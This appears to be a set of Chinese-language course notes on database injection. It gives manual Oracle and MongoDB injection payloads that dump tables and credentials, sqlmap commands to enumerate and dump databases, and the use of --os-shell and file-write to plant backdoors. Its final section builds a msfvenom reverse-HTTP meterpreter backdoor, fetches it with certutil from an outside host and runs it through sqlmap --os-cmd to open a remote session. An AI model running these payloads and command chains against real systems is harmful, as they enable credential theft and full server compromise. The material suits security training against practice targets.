
#知识点:
1、数据库注入-Oracle&Mongodb
2、数据库注入-DB2&SQLite&Sybase
3、SQL注入神器-SQLMAP安装使用拓展
#SQLMAP
-什么是SQLMAP?
-它支持那些数据库注入?
-它支持那些SQL注入模式?sqlmap不支持nosql注入
-它支持那些其他不一样功能?
-使用SQLMAP一般注入流程分析?
#SQL注入课程体系:
1.数据库注入 - access mysql mssql oracle mongodb postgresql等
2.数据类型注入 - 数字型 字符型 搜索型 加密型(base64 json)等
3.提交方式注入 - get post cookie http头等
4.查询方式注入 - 查询 增加 删除 更新 堆叠等
5.复杂注入利用 - 二次注入 dnslog注入 绕过bypass等

1、Oracle数据库手工注入
参考:oracle注入总结:https://www.cnblogs.com/peterpan0707007/p/8242119.html

① order by 查询列数
http://xxx/new_list.php?id=1 order by 2 //页面显示正常
http://xxx/new_list.php?id=1 order by 3 //页面显示错误
说明列数是2

② 测回显
http://xxx/new_list.php?id=1 union select '1','2' from dual

③ 爆库(查表名)
http://xxx/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual
记录表名:LOGMNR_SESSION_EVOLVE$
继续查询第二张表....:
http://xxx/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name not in ('LOGMNR_SESSION_EVOLVE$')) from dual

但是这样查询过于复杂,不适用,所以有下面的模糊爆库
模糊爆表:and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
记录表名:sns_users

④ 爆列名
爆列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual

爆其他列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')) from dual
⑤爆数据

爆数据:and 1=2 union select user_name,user_pwd from "sns_users"

爆其他数据:and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'
继续查询其它数据:and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu' and user_name<>'mozhe'
2、Mongodb手工注入
参考:https://www.runoob.com/mongodb/mongodb-query.html
这类型的数据库在python用的比较多。

启动靶场,发现关键性代码:
$query="var data=db.notice.findOne({'id':'$id'});return data;"; 这个是SQL执行语句,如果没有关键性代码,那么我们很难闭合这个符号,很难去猜解账号密码。
如何构造payload?
一般数据库的写法:select * from news where id=1 -->select * from news where id=1 order by 2
mongdb:db.notice.findOne({'id':'$id'});return data; ,写注入语句时,需要考虑闭合符号
那么语句就变成:db.notice.findOne({'id':‘1'}); return ({title:tojson(db),content:'1'});return data; ,就可以进行正常的注入。

① 测回显:/new_list.php?id=1'}); return ({title:1,content:'2

②爆库:
/new_list.php?id=1'}); return ({title:tojson(db),content:'1
记录数据库:mozhe_cms_Authority

③ 爆表:
/new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。
记录表名:"Authority_confidential", "notice", "system.indexes"
④ 爆字段:
/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1 //第一条数据
/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[1]),content:'1 //第二条数据
db.Authority_confidential是当前用的集合(表),find函数用于查询,0是第一条数据
mangoDB的注入一般用工具:sqlmap
3、数据库注入-SQLMAP工具-DB2&SQLite&Sybase
sqlmap使用手册:https://www.cnblogs.com/bmjoker/p/9326258.html
SQLmap注入步骤:
(1)判断是否有注入点
(2)判断数据库类型
(3)判断注入模式
(4)开始注入
注入成功的页面:
测试的结果保存在:C:\Users\xxx\sqlmap\output\219.153.49.228
①启动sqlmap,输入测试语句:
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" //url地址建议用双引号
②判断是否是数据库管理员:
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --privileges
或者:python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --is-dba
③获取所有数据库:
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --dbs
④获取当前数据库名


python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --current-db // 数据库名为:"DB2INST1"
⑤获取数据库‘xx’下的表


python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --tables -D "DB2INST1" //表:GAME_CHARACTER 、NOTICE
如果不加-D将获取所有数据库的表名:python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --tables
⑥查表xx的列名
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --columns -T "NOTICE" -D "DB2INST1" //列:ID
代码解释:--columns代表获取列名 -T代表指定表名
⑦获取信息
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --dump -C "ID" -T "NOTICE" -D "DB2INST1"
代码解释:--dump代表获取内容 -c代表获取指定内容
在实战中需要一个个表测试


每次测试完,数据自动存放的路径。可以打开直接查看:

注意:用sqlmap注入一个数据库后,再进行另一个注入时,会遇到有缓存,查询到的数据库类型不正的情况,需要先清除sqlmap的缓存
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --purge //清除缓存,删除之前的测试目录
4、数据库注入-SQLMAP工具-SQLite
①测试是否有注入点
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --purge //清除缓存,删除之前的测试目录

② 判断是否为管理员用户,返回true,代表是管理员

③查询所有数据库,返回值user only ‘--tables’代表只有表没有数据库



④ 查询表,得知了表名为WSTMart_reg notice_sybase sqlite_sequence


⑤获取列名

⑥ 获取指定信息
python sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --dump -C "name,password" -T "NOTICE" -D "DB2INST1"
#只获取"name,password" 相关信息


sqlmap自带爆破解密密码,支持枚举爆破账号密码,获取账号密码的一些小细节:
5、SQLmap数据包方式注入(解决特定访问)
sqlmap执行方式:python sqlmap.py -r 1.txt
-r 代表跑指定文件,在文件中,需要注入的地方需要添加*号
使用场景:利用sqlmap去跑某个特性的数据包。比如①注入点产生在用户登录后(比如用户中心、登录界面),那么就需要把登录后的数据包进行保存到txt文件,并利用sqlmap去跑;还有一些地址只支持手机访问,或者只支持某些浏览器访问,会检测请求头的地址,或者需要发送数据包访问,就需要指定文件的方式来注入。
【例】:
测试目标:185.106.176.198:888
测试步骤:

① 用burpsuite抓取登录后的数据包,保存到1.txt,在userName的值后面加*,告诉sqlmap这里是注入点;

手动注入时,也可以发现存在注入点:比如,
userName=admin' &password=123456 页面显示错误
userName=admin' order by 16--+&password=123456 页面显示错误
userName=admin' order by 15--+&password=123456 页面显示正确
② 运行sqlmap,执行命令
python sqlmap.py -r 11.txt


②查用户权限
python sqlmap.py -r 11.txt --is-dba

超级管理员权限
③查表

④进一步操作:执行命令、操作文件等
python sqlmap.py -r 11.txt --os-shell

读取文件:

写文件:

解释:将本地文件写到目标地址,--file-write是本地文件地址(后门文件),--file-dest是目标服务服务器地址
尝试将后门文件写到目标服务器:

注意:要查看目标服务器中是否存在盘符(os-shell> dir d:\)
执行后门文件(上线):

6、联动MSF
MSF(全名msfconsole)是Metasploit的一个模块,可以执行扫描、利用漏洞、生成Payload以及执行各种其他操作来评估和测试目标系统的安全性。该工具是kali系统自带的

xshell启动MSF,生成一个后门:

下载后门:

【例】:
①在msf中生成一个后门: msfvenom -p windows/meterpreter/reverse_http lhost=47.100.167.248 lport=1111 -f exe -o sql.exe
②放在阿里云网站目录上,访问www.mumuxi8.com/sql.exe进行下载。这里我们远程执行命令,利用命令行下载:certutil.exe -urlcache -split -f http://www.mumuxi8.com:80/sql.exe d:/sql.exe

msf监听1111端口:
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 0.0.0.0
set lport 1111
run
命令执行:python sqlmap.py -u "http://127.0.0.1:8081/web/mysql/news.php?id=1" --os-cmd="certutil.exe -urlcache -split -f http://www.mumuxi8.com:80/sql.exe d:/sql.exe"
命令执行,执行后门代码上线:python sqlmap.py -u "http://127.0.0.1:8081/web/mysql/news.php?id=1" --os-cmd="d:/sql.exe"

执行成功,收到会话。

7、SQLmap
SQLMAP:
- sqlmap也是渗透中常用的注入工具
- sql支持大部分数据库(nosql不支持)
SQLMAP支持的6种SQL注入模式:
①基于布尔的盲注,即可以根据返回页面判断条件真假的注入。
②基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。
③基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。
④联合查询注入,可以使用union的情况下的注入。
⑤堆查询注入,可以同时执行多条语句的执行时的注入。
⑥带外
SQL注入课程体系:
1. 数据库注入 - access mysql mssql oracle mongodb postgresql等
2.数据类型注入 - 数字型 字符型 搜索型 加密型(base64 json)等
3.提交方式注入 - get post cookie http头等
4.查询方式注入 - 查询 增加 删除 更新 堆叠等
5. 复杂注入利用 - 二次注入 dnslog注入 绕过bypass等
SQLmap注入流程分析:
1. 判断数据库注入点
2. 判断注入点用户权限
SQLMAP参数的使用:
| 参考:https://www.cnblogs.com/bmjoker/p/9326258.html |
| 基本操作笔记:-u #注入点 |
| -f #指纹判别数据库类型 |
| -b #获取数据库版本信息 |
| -p #指定可测试的参数(?page=1&id=2 -p "page,id") |
| -D "" #指定数据库名 |
| -T "" #指定表名 |
| -C "" #指定字段 |
| -s "" #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s "xx.log" 恢复:-s "xx.log" --resume) |
| --level=(1-5) #要执行的测试水平等级,默认为1 |
| --risk=(0-3) #测试执行的风险等级,默认为1 |
| --time-sec=(2,5) #延迟响应,默认为5 |
| --data #通过POST发送数据 |
| --columns #列出字段 |
| --current-user #获取当前用户名称 |
| --current-db #获取当前数据库名称 |
| --users #列数据库所有用户 |
| --passwords #数据库用户所有密码 |
| --privileges #查看用户权限(--privileges -U root) |
| -U #指定数据库用户 |
| --dbs #列出所有数据库 |
| --tables -D "" #列出指定数据库中的表 |
| --columns -T "user" -D "mysql" #列出mysql数据库中的user表的所有字段 |
| --dump-all #列出所有数据库所有表 |
| --exclude-sysdbs #只列出用户自己新建的数据库和表 |
| --dump -T "" -D "" -C "" #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname) |
| --dump -T "" -D "" --start 2 --top 4 # 列出指定数据库的表的2-4字段的数据 |
| --dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB) |
| --os #指定系统(Linux,Windows) |
| -v #详细的等级(0-6) |
| 0:只显示Python的回溯,错误和关键消息。 |
| 1:显示信息和警告消息。 |
| 2:显示调试消息。 |
